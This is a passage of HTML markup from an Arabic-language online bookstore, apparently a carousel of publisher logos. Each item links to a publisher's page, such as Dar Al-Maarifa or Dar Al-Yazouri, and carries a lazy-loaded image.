																											<a title="دار المحبة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a8%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المحبة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المحترف السعودي للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%aa%d8%b1%d9%81-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المحترف السعودي للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المعرفة للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b9%d8%b1%d9%81%d8%a9-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المعرفة للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المكتبي للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d9%8a-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المكتبي للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المنارة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b1%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المنارة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المنى للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%86%d9%89-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المنى للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الوراق للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d9%82-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الوراق للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الوليد للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d9%84%d9%8a%d8%af-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الوليد للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار اليازوري العلمية للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%8a%d8%a7%d8%b2%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار اليازوري العلمية للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار تشكيل للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%aa%d8%b4%d9%83%d9%8a%d9%84-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار تشكيل للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار جامعة حمد بن خليفة للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%ad%d9%85%d8%af-%d8%a8%d9%86-%d8%ae%d9%84%d9%8a%d9%81%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار جامعة حمد بن خليفة للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار دريم بوك للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%af%d8%b1%d9%8a%d9%85-%d8%a8%d9%88%d9%83-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار دريم بوك للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار دون للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%af%d9%88%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار دون للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ذات السلاسل للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%b0%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d8%b3%d9%84/" class="wd-fill"></a>
									
									<img loading="lazy" width="2000" height="2000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة ذات السلاسل للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 2000px) 100vw, 2000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png.png 2000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-1536x1536.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
